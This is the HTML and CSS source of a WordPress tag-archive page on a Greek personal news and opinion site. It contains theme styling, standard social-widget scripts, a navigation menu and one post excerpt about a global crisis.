		.feat-1, .feat-1 *, .feat-1 a, a.feat-1, .sidr a:hover, .breadcrumb-wrapper a:hover, .breadcrumb-wrapper a:hover *, h1 span, h2 span, h3 span, .highlight, .highlight:before, .highlight:after, blockquote cite, a.feat-title:hover, ul.comments .meta a, .paging .meta, .paging .col-1-2:before, .paging .col-1-2:after, .logo.logo-text a:hover, .canon_animated_number h1.super, .statistics li em, .page-numbers .current, .sticky:before,	a.toggle-btn.active:after, a.accordion-btn.active:after, a.sc_toggle-btn.active:after, a.sc_accordion-btn.active:after, nav li.fa:before, a.toggle-btn.active, a.accordion-btn.active, a.sc_toggle-btn.active, a.sc_accordion-btn.active, .scene_fact h4.fittext, ol > li:before, .post ul li:before, .link-multipages a      
		/* VC SUPPPORT */,
		.wpb_toggle_title_active, .wpb_tour .wpb_tabs_nav li.ui-tabs-active a, .ui-accordion-header-active a
		/* WOO COMMERCE */,
		.shipping_calculator h2 a, .woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove, .woocommerce form .form-row .required, .woocommerce-page form .form-row .required, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woocommerce div.product .stock, .woocommerce #content div.product .stock, .woocommerce-page div.product .stock, .woocommerce-page #content div.product .stock, .woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock
		/* ROYAL SLIDER */,
		.canonSlider .feat-title h6.meta, .canonSlider .feat-title h6.meta a, .canonSlider .rsThumb.rsNavSelected h3, .canonSlider .rsThumb h6, .canonSlider .rsThumb h6 a{
			color: #db8b00;		}
		
		
		
		/* 
		23. QUOTES TEXT ______________________________________________________________ */
		.boxy blockquote, blockquote{
					}
		
		
		
		/* 
		24. WHITE TEXT _______________________________________________________________ */
		.breadcrumb-wrapper, .breadcrumb-wrapper a, aside .widget-title, .tab-nav li, h3.v_nav, ol.sc_graphs li,
		.post-tag-cloud li a:hover, .feat-block-1, .feat-block-2, .feat-block-3, .feat-block-4, .feat-block-5, .text-seperator-bar h5, 
		.text-seperator-bar .btn, .text-seperator-bar .btn:hover, .btn, input[type=button], input[type=submit], button, .mosaic-overlay *,
		.search_controls li em, .widget_calendar caption, .flex-direction-nav a, .flex-direction-nav a:hover, .widget_rss .widget-title .rsswidget,
		a.btn, a.btn:hover
		/* VC SUPPORT */,
		.wpb_tabs .wpb_tabs_nav li a, .wpb_tabs .wpb_tabs_nav li.ui-tabs-active a:hover, .wpb_teaser_grid .categories_filter li.active a, .wpb_widgetised_column .widget .widget-title 
		/* WOO COMMERCE */,
		.woocommerce span.onsale, .woocommerce-page span.onsale {
					}
		
		
		
		/* 
		25. FOOTER BACKGROUND _________________________________________________________ */
		.footer-wrapper {
			 
		}
		
		
		
		/* 
		26. BUTTON COLOR 1 ____________________________________________________________ */
		.btn, .form-style-2 .btn, .form-style-2 input[type=button], input[type=button]:hover, input[type=submit]:hover, button:hover,
		.form-style-2 input[type=submit], .form-style-2 button, .search_controls li 
		/* VC SUPPORT */,
		.wpb_button_a .wpb_button.wpb_btn-inverse, .vc_btn_black
		/* WOO COMMERCE */,
		p.demo_store, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button,  .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce-message:before, .woocommerce .shop_table.cart td.actions .button.alt, .woocommerce .shop_table.cart td.actions .button:hover, .woocommerce .woocommerce-message a.button:hover {
			 
		}
		
		
		
		/* 
		27. BUTTON COLOR 1 HOVER ______________________________________________________ */
		.feat-block-1, .text-seperator-bar .btn:hover, .btn:hover, input[type=button], input[type=submit], button, 
		.post-tag-cloud li a:hover, .search_controls li:hover, .ui-state-focus,
		.footer-wrapper .btn:hover, .footer-wrapper input[type=button]:hover, .footer-wrapper input[type=submit]:hover, .footer-wrapper button:hover, 
		.footer-wrapper .form-style-2 .btn:hover, .footer-wrapper .form-style-2 input[type=button]:hover, .footer-wrapper .form-style-2 input[type=submit]:hover, 
		.footer-wrapper .form-style-2 button:hover, .footer-wrapper .search_controls li:hover,
		ul.graphs > li .rate-span div, ul.review-graph > li .rate-span div
		/* VC SUPPORT */,
		.wpb_teaser_grid .categories_filter li.active, .wpb_button_a .wpb_button.wpb_btn-inverse:hover, .vc_btn_black:hover
		/* WOO COMMERCE */,
		.woocommerce a.button:hover, .woocommerce button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce .shop_table.cart td.actions .button, .woocommerce .shop_table.cart td.actions .button.alt:hover, .woocommerce .woocommerce-message a.button,  .product .cart button.single_add_to_cart_button:hover, #place_order:hover, .woocommerce span.onsale, .woocommerce-page span.onsale,  .widget_price_filter .ui-slider .ui-slider-handle 
		{
			background: #ffa600;		}
		
		
	
		/* 
		28. LIGHT BLOCKS BACKGROUND ___________________________________________________ */
		table.table-style-1 tr:nth-child(2n+2), table.table-style-1 th, fieldset.boxy, .message.promo, .post-container .boxy, .boxy.author,
		ul.comments .odd, .post-tag-cloud li a, .form-style-2 input[type=text],  .form-style-2 input[type=email], .form-style-2 input[type=password], 
		.form-style-2 textarea, .form-style-2 input[type=tel],  .form-style-2 input[type=range],.form-style-2  input[type=url], 
		.form-style-2 input[type=number], .boxy.review-box, .comments #respond.comment-respond, ul.sitemap > li > a
		/* VC SUPPORT */,
		.wpb_tour .wpb_tabs_nav li:hover, .wpb_teaser_grid .categories_filter li, .wpb_call_to_action, .vc_call_to_action, .wpb_gmaps_widget .wpb_wrapper,
		.vc_progress_bar .vc_single_bar
		/* WOO COMMERCE */,
		input.input-text, .woocommerce ul.products li.product, .woocommerce ul.products li.product.last .woocommerce-page ul.products li.product, .col2-set.addresses .address, .woocommerce-message, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce #payment, .woocommerce-page #payment, .woocommerce-main-image img, input#coupon_code, .widget_price_filter .price_slider_wrapper .ui-widget-content
		/* ROYAL SLIDER */,
		.sceneDefault, .sceneDefault .rsOverflow, .sceneDefault .rsSlide, .sceneDefault .rsVideoFrameHolder, .sceneDefault .rsThumbs{
					}
		
				
		
		/* 
		29. FEATURED TITLE BACKGROUND ___________________________________________________ */
		.feat-title{
					}
		
		
		
		/* 
		30. MENU BORDER COLOR ___________________________________________________ */
		.post-header-area #navigation .nav li a, .header-area .nav ul#nav > li a, .sidr ul, .sidr ul li, 
		.post-header-area.nav-container nav ul > li > a, .header-style-4 nav > ul > li > a{
			border-color: #fefefe;		} 
		

		
		/* 
		31. MAIN BORDER COLOR ___________________________________________________ */
		.tab-contents, .body-wrapper ul.thumb-list li, .body-wrapper ul.wiget-comment-list li, hr, .text-seperator-line div,
		blockquote.right, blockquote.left, pre, table.table-style-1, table.table-style-1 th, table.table-style-1 td, table.table-style-2, 
		table.table-style-2 th, table.table-style-2 td, .post-container, .sitemap div > ul, 
		.page-heading, .thumb-list.archive, ul.comments, .post-tag-cloud, .paging, .paging .col-1-2.prev, input[type=text], input[type=email], 
		input[type=password], textarea, input[type=tel],  input[type=range], input[type=url], input[type=number], ul.toggle li, ul.accordion li,
		ul.toggle li:first-child, ul.accordion li:first-child, .scene_more_posts li, aside .list-1 li, ul.statistics li, ul.tweets li.tweet,
		.widget_archive ul li, .widget_calendar th, .widget_calendar td, .widget_categories ul li, .widget_nav_menu ul li, .widget_meta ul li,
		.widget_pages ul li, .widget_recent_comments ul li, .widget_recent_entries ul li, .widget_tag_cloud .tagcloud a, .tabs-tags a, ul.graphs > li .rate-span, ul.review-graph > li .rate-span, .cat-desription p:last-child, .body-wrapper .canon-cleanTabs-container ul.tab-nav li,
		ul.toggle li, ul.accordion li, ul.sc_toggle li, ul.sc_accordion li, .multi_nav_control, #comments_pagination .page-numbers:after
		/* VC SUPPPORT */,
		.vc_separator.vc_sep_color_grey .vc_sep_line, .wpb_toggle, .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
		.wpb_tour .wpb_tabs_nav li, .wpb_tour .wpb_tour_tabs_wrapper .ui-tabs-panel, .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, 
		.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab, .wpb_teaser_grid ul.categories_filter
		/* WOO COMMERCE */,
		ul.products li .price, ul.products li h3, .woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box, .col2-set.addresses .address, p.myaccount_user, .summary.entry-summary .price,  .summary.entry-summary .price, .product_meta .sku_wrapper, .product_meta .posted_in, .product_meta .tagged_as, .product_meta span:first-child, .woocommerce-message, .related.products, .woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text, .upsells.products, .woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods, .woocommerce form.login, .woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register, .woocommerce #reviews #comments ol.commentlist, .widget_price_filter .price_slider_wrapper .ui-widget-content, .widget.woocommerce .tagcloud a, .widget.woocommerce ul.product_list_widget li, .widget.woocommerce ul.product-categories li
		/* ROYAL SLIDER */,
		.Canon_Slider_1 .rsThumb, .Canon_Slider_2 .rsThumb, .Canon_Slider_3 .rsThumb, .Canon_Slider_3 .rsThumbsHor
		  {
			border-color: #eaeaea;	
		}
		
		
		
		/* 
		32. FOOTER BORDER COLOR ___________________________________________________ */
		.footer-wrapper .tag-cloud a, .footer-wrapper .col-1-5, .footer-wrapper ul.list-1 li, .footer-wrapper ul.list-2 li, .footer-wrapper ul.list-3 li,
		.footer-wrapper .widget ul.toggle li, .footer-wrapper .widget ul.accordion li, .footer-wrapper .scene_more_posts li, .footer-wrapper ul.statistics li,
		.footer-wrapper ul.tweets li.tweet, .footer-wrapper .widget_archive ul li, .footer-wrapper .widget_calendar th, .footer-wrapper .widget_calendar td,
		.footer-wrapper .widget_categories ul li, .footer-wrapper .widget_nav_menu ul li, .footer-wrapper .widget_meta ul li, .footer-wrapper .widget_pages ul li,
		.footer-wrapper .widget_recent_comments ul li, .footer-wrapper .widget_recent_entries ul li, .footer-wrapper .widget_tag_cloud .tagcloud a, .footer-wrapper .canon-cleanTabs-container ul.tab-nav li, .footer-wrapper .tabs-tags a, .footer-wrapper .thumb-list li, .footer-wrapper .canon-cleanTabs-container .tab_content,
		 .footer-wrapper ul.wiget-comment-list li,
		 
		 .footer-wrapper .wrapper > .col-1-2, .footer-wrapper .wrapper > .col-1-3, .footer-wrapper .wrapper > .col-1-4, .footer-wrapper .wrapper > .col-1-5, .footer-wrapper .wrapper > .col-2-3, .footer-wrapper .wrapper > .col-3-4, .footer-wrapper .wrapper > .col-2-5, .footer-wrapper .wrapper > .col-3-5, .footer-wrapper .wrapper > .col-4-5{
			border-color: #2b363c;		}
		
		
		
		/* 
		33. FOOTER TEXT COLOR ___________________________________________________ */ 
		.footer-wrapper, .footer-wrapper a, .footer-wrapper a *, .footer-wrapper .canon_animated_number h1.super, .footer-wrapper .canon_animated_number h1.super span,
		.footer-wrapper .boxy blockquote, .footer-wrapper blockquote,  .footer-wrapper .widget_calendar caption, .footer-wrapper .widget-title, .footer-wrapper .canon-cleanTabs-container .tab_content .thumb-list .meta.feat-1 *   {
					}
		
		
		
		/* 
		34. FOOTER LINK HOVER COLOR ___________________________________________________ */ 
		.footer-wrapper a:hover, .footer-wrapper a:hover *, .footer-wrapper cite, .footer-wrapper .statistics li em,
		.footer-wrapper .canon-cleanTabs-container ul.tab-nav li.active, .footer-wrapper .widget ul li:before{
			color: #ea9502;		}
		
		
		
		/* 
		35. SECONDARY FOOTER TEXT ___________________________________________________ */
		.footer-wrapper .scene_more_posts .meta, .footer-wrapper .tweet .meta, .footer-wrapper .post-date{
					}
		
		
		
		/* 
		36. SECONDARY FOOTER BLOCK ___________________________________________________ */
		.footer-wrapper .widget_calendar caption, .footer-wrapper .btn, .footer-wrapper input[type=button], .footer-wrapper input[type=submit], .footer-wrapper button, 
		.footer-wrapper .form-style-2 .btn, .footer-wrapper .form-style-2 input[type=button], .footer-wrapper .form-style-2 input[type=submit], .footer-wrapper .form-style-2 button, 
		.footer-wrapper .search_controls li{
					}
		
		
		
		/* 
		37. FORM ELEMENTS ___________________________________________________ */		
		input[type=text],  input[type=email], input[type=password], textarea, input[type=tel],  input[type=range], input[type=url],
		input[type=number] {
					}	

		
		
		/* 
		38. BASELINE ___________________________________________________ */	
		.base-line{
					}
		
		
		
		/* 
		39. BASELINE TEXT___________________________________________________ */	
		.base-line *{
					}
		
		
		
		/* 
		40. BASELINE TEXT HOVER ___________________________________________________ */	
		.base-line a:hover, .base-line a:hover *{
			color: #ea9502;		}
		














		/******************************************************************************
		FONTS
		
		01. Body Text
		02. Main Headings Text
		03. Navigation
		04. Second/Meta Headings
		05. Bold Text
		06. Italics Text
		07. Strong Text
		08. Logo Text
		*******************************************************************************/


			
		/* 
		01. BODY TEXT _______________________________________________________________ */ 
		body, input[type=text],  input[type=email], input[type=password], textarea, input[type=tel],  input[type=range], input[type=url],
		input[type=number], .canonSlider, .fa *{
			font-family: "Tinos";
		}
			
		
			
		/* 
		02. MAIN HEADINGS TEXT ______________________________________________________ */ 
		h1, h2, h3, .widget_rss a.rsswidget,  .wpb_tour .wpb_tabs_nav li{
			font-family: "Ubuntu Condensed";
		}
		
		
		 
		/* 
		03. NAVIGATION ______________________________________________________________ */    
		.nav a,  .header-area .wrapper ul li a,  .pre-header-area .wrapper ul li a, .post-header-area.nav-container a, .sidr a  {
			font-family: "Ubuntu Mono";
		}
		
		
		
		/* 
		04. SECOND / META HEADINGS  _________________________________________________ */ 
		.breadcrumb-wrapper, .footer-wrapper h3.widget-title, aside .widget-title, .tab-nav li, h3.v_nav, h6.meta, .rate-tab i, 
		.text-seperator-bar .btn, blockquote cite, legend, .text-seperator-bar h5, .text-seperator-line h5, .text-seperator-bar .btn, .text-seperator-line .btn, 
		ul.meta, ul.meta a, .page-heading, ul.pagination li, .paging .meta, ul.comments .meta, ul.comments li .more,
		.comment-num, .scene_more_posts .meta, .tweet .meta, ul.graphs > li, ul.review-graph > li, .widget_rss .widget-title .rsswidget, .readmore
		/* VC SUPPORT */,
		.vc_separator h4, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tour_next_prev_nav a, .wpb_teaser_grid .vc_read_more,
		.vc_carousel .vc_read_more, h4.wpb_heading, .wpb_widgetised_column .widget .widget-title {
			font-family: "Ubuntu";
		}
		
		
		
		/* 
		05. BOLD TEXT  ___________________________________________________________ */
		strong, ul.meta, ul.meta a, .meta, .meta a, .page-heading, ul.pagination li, .paging .meta, ul.comments .meta, ul.comments li .more, ol.sc_graphs li div,
		.btn, input[type=button], input[type=submit], button, ul.toggle li a.toggle-btn, ul.accordion li a.accordion-btn, .statistics li span, .read_more,
		ul.pagination a, ul.page-numbers, #cancel-comment-reply-link, a.toggle-btn:after, a.accordion-btn:after, a.sc_toggle-btn:after, a.sc_accordion-btn:after,
		a.toggle-btn, a.accordion-btn, a.sc_toggle-btn, a.sc_accordion-btn, ol > li:before   
		/* VC SUPPORT */,
		.wpb_toggle, .wpb_accordion .wpb_accordion_header a, .wpb_button_a .wpb_button, .vc_btn,
		.vc_progress_bar .vc_single_bar .vc_label  {
			font-family: "Tinos";
font-style: normal;
font-weight: 700;
		}
		
		
		
		/* 
		06. ITALICS TEXT _______________________________________________________________ */ 
		.lead, em, i, blockquote, .boxy blockquote, .rate-tab strong, .wp-caption-text, ul.tweets li.tweet {
			font-family: "Tinos";
font-style: italic;
		}
		
		
		
		/* 
		07. STRONG TEXT  ___________________________________________________________ */
		.rate-tab strong {
			font-family: "Tinos";
font-style: normal;
font-weight: 700;
		}
		
		
		
		/* 
		08. LOGO TEXT  ___________________________________________________________ */
		.logo.logo-text a{
			font-family: "Tinos";
		}
		
		
		
		
		
		
		/******************************************************************************
		BACKGROUND
		*******************************************************************************/
		   
		 /*Background Option for Site */
		html{
						background-repeat: repeat!important;			background-attachment: fixed!important;			background-position: top center;
					} 

		body div {
			cursor: auto;	
		}
		
			











		
				    
		/******************************************************************************
		FINAL CALL CSS
		*******************************************************************************/
		
			/* FINAL CALL CSS */
			

	</style>


<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&#038;product=simpleshare' id='st_insights_js'></script id='st_insights_js'>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>

<!-- OG: 3.1.5 -->
<meta property="og:type" content="website" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Γιώργος Παπασίμος" /><meta property="og:url" content="https://www.gpapasimos.gr/tag/%cf%84%ce%b5%cf%87%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%bf%ce%b4%ce%bf%cf%82/" /><meta property="og:title" content="τεχνολογική πρόοδος - Γιώργος Παπασίμος" />

<meta property="twitter:partner" content="ogwp" /><meta property="twitter:title" content="τεχνολογική πρόοδος - Γιώργος Παπασίμος" /><meta property="twitter:url" content="https://www.gpapasimos.gr/tag/%cf%84%ce%b5%cf%87%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%cf%8c%ce%bf%ce%b4%ce%bf%cf%82/" />
<meta itemprop="name" content="τεχνολογική πρόοδος - Γιώργος Παπασίμος" /><meta itemprop="headline" content="τεχνολογική πρόοδος - Γιώργος Παπασίμος" />
<!-- /OG -->

<link rel='https://api.w.org/' href='https://www.gpapasimos.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gpapasimos.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gpapasimos.gr/wp-includes/wlwmanifest.xml" /> 

<script>(function(d, s, id){
                 var js, fjs = d.getElementsByTagName(s)[0];
                 if (d.getElementById(id)) {return;}
                 js = d.createElement(s); js.id = id;
                 js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
                 fjs.parentNode.insertBefore(js, fjs);
               }(document, 'script', 'facebook-jssdk'));</script><style type="text/css">	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
								}
								.ssba, .ssba a
								{
									text-decoration:none;
									border:0;
									background: none;
									font-family: Indie Flower;
									font-size: 	20px;
									
									font-weight: bold;
								}
								</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
		
	</head>
	
    <body class="archive tag tag-428 boxed-page skin-1 wpb-js-composer js-comp-ver-4.3.1 vc_responsive">
		
        <!-- MAINTENANCE MODE -->
        
        <!-- HEADER -->
        		<!-- HEADER -->
		<div class="sticky-header-wrapper clearfix">


        <!-- Pre Header Area -->
		<div class="outter-wrapper pre-header-area header-style-1 ">

			<div class="wrapper clearfix">
			
				<div class="pre-header-right right stay">

					
	<ul class="social-links boxy">

						<li><a href="https://www.facebook.com/giorgos.papasimos" target='_blank'><em class="fa fa-facebook-square"></em></a></li>
							<li><a href="https://twitter.com/PapasimosG" target='_blank'><em class="fa fa-twitter-square"></em></a></li>
			
	</ul>
				</div>

			</div>	

		</div> 
		
			
		
		<!-- Header Area -->
		<div class="outter-wrapper header-area header-style-1 ">
		
			<div class="wrapper clearfix logo-container">
				<header>
					<div class="clearfix">

						<!-- Start Logo -->
						<div class="main-header-left left adjust-left">

							
                                        <div class="logo logo-img"><a href='https://www.gpapasimos.gr'><img src='http://www.gpapasimos.gr/wp-content/uploads/2015/11/71.jpg'' alt='Logo'></a></div>
						</div>
						
						
						<!-- Start Ad -->
						<div class="main-header-right right adjust-right">

							<div class='ads'><a href='#'><img src='http://www.gpapasimos.gr/wp-content/uploads/2015/03/2.jpg'/></a>
</div>
						</div>

					</div>
				</header>
			</div>

		</div>
		
		
		
		<!-- Post Header Area -->
		<div class="outter-wrapper nav-container post-header-area header-style-1 ">
			
			<!-- Start Mobile Menu Icon -->
			<div id="mobile-header" class="">
				<a id="responsive-menu-button" href="#sidr-main">
					<em class="fa fa-bars"></em> Menu
				</a>
			</div>
			
	    	<div id="navigation" class="clearfix">

				    	    	<ul class="menuHideBtn">
    	    		<li><a id="closebtn" class="fa" href="#">&#xf00d;</a></li>
    	    	</ul>

										<!-- WORDPRESS MENU: PRIMARY -->
						<nav id="the-primary-menu-container" class="primary-menu-container"><ul id="the-primary-menu" class="primary-menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-995"><a href="https://www.gpapasimos.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/">ΑΡΘΡΑ</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://www.gpapasimos.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%b1-%cf%84%cf%85%cf%80%ce%bf%cf%85/">ΔΕΛΤΙΑ ΤΥΠΟΥ</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://www.gpapasimos.gr/category/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-893"><a href="https://www.gpapasimos.gr/category/%ce%bc%ce%bc%ce%b5/">ΜΜΕ</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://www.gpapasimos.gr/category/%ce%bd%ce%bf%ce%bc%ce%bf%cf%83-%cf%84%cf%81%ce%b9%ce%ba%ce%b1%ce%bb%cf%89%ce%bd/">ΝΟΜΟΣ ΤΡΙΚΑΛΩΝ</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://www.gpapasimos.gr/category/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%b1/">ΣΧΟΛΙΑ</a></li>
<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://www.gpapasimos.gr/category/%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b1/">ΚΟΜΜΑΤΑ</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://www.gpapasimos.gr/sample-page-3/">ΒΙΟΓΡΑΦΙΚΟ</a></li>
<li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://www.gpapasimos.gr/contact-page/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-875" class="toolbar-search-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-875"><a href="#"><em class="fa fa-search "></em></a></li>
</ul></nav>
			</div>

		</div>

	<!-- SEARCH BOX -->

	    <!-- Start Outter Wrapper -->
	    <div class="outter-wrapper search-header-container" data-status="closed">
	        <!-- Start Main Navigation -->
	        <div class="wrapper">
	            <header class="clearfix">

	                <ul class="search_controls">
	                	<li class="search_control_search"><em class="fa fa-search"></em></li>
	                	<li class="search_control_close"><em class="fa fa-times"></em></li>
	                </ul>

	                <form role="search" method="get" id="searchform" action="https://www.gpapasimos.gr/">
	                    <input type="text" id="s" class="full" name="s" placeholder="What are you looking for?" />
	                </form>



	            </header>
	        </div>
	        <!-- End Main Navigation -->
	    </div>
	    <!-- End Outter Wrapper -->		        </div>

    

    	<!-- Start Outter Wrapper -->
    	<div class="outter-wrapper body-wrapper canon-archive">		
    		<div class="wrapper clearfix">
    			
    			<!-- Main Column -->
    			<div class="col-3-4">
    				
    				
					<!-- ARCHIVE HEADER -->
					

						
								<div class="archive-header">

                                    <!-- ABOUT THE AUTHOR -->
                                                        

                                    <!-- PAGE TITLE -->
                                    <div class="page-heading"><em class="fa fa-tags"></em> τεχνολογική πρόοδος <span class="s-results">1 results</span></div>									
									<!-- CATEGORY DESCRIPTION -->
										
										
								
                                </div>
						
							
					<!-- FEATURE -->
					
					<!-- LOOP -->
					

					<!-- MAIN LOOP -->
					
                         <!-- uncomment to make stickies appear in the loop when not on page 1 -->
                         <!-- uncomment to remove stickies from loop -->

							


							<!-- STANDARD POST -->
							
								<div id="post-2243" class="post-container clearfix post-2243 post type-post status-publish format-standard has-post-thumbnail hentry category-2 tag-431 tag-314 tag-428 tag-429 tag-430">

									<!-- FEATURE CONTAINER -->
									
										<div class="rate-container col-1-3">
											
											<!-- META: COMMENTS -->
											<div class="comment-num"><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b7-%cf%80%ce%bb%ce%b1%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%cf%81%ce%af%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%84%ce%b1-%ce%b4%ce%b5%ce%b9%ce%bd%ce%ac-%cf%84%ce%b7%cf%82-%ce%b1%ce%bd%ce%b8%cf%81/#comments">0</a></div>											
											<!-- RATING -->
											
											<!-- FEATURED IMAGE -->
											<div class='featured-media'><div class="mosaic-block circle"><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b7-%cf%80%ce%bb%ce%b1%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%cf%81%ce%af%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%84%ce%b1-%ce%b4%ce%b5%ce%b9%ce%bd%ce%ac-%cf%84%ce%b7%cf%82-%ce%b1%ce%bd%ce%b8%cf%81/" class="mosaic-overlay link" title="1"></a><div class="mosaic-backdrop"><img src="https://www.gpapasimos.gr/wp-content/uploads/2016/12/13.jpg" alt="" /></div></div></div>
										</div>
										

									
									
									<!-- CONTENT -->
									<div class="col-2-3 last">

										<!-- TITLE -->
										<a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b7-%cf%80%ce%bb%ce%b1%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%cf%81%ce%af%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%84%ce%b1-%ce%b4%ce%b5%ce%b9%ce%bd%ce%ac-%cf%84%ce%b7%cf%82-%ce%b1%ce%bd%ce%b8%cf%81/" class="title"><h1>Η πλανητική κρίση και τα δεινά της ανθρωπότητας</h1></a>

										<!-- EXCERPT -->
										Ο χρόνος που φεύγει είναι αναμφισβήτητα ο πιο καθοριστικός των τελευταίων δεκαετιών ως προς την ωμή αποτύπωση της μεγάλης κρίσης και της μεγέθυνσης των γενικευμένων αντιθέσεων σε ολόκληρο τον πλανήτη. ...										
										
										<div class="clearfix readmore-container">

											<!-- READ MORE -->
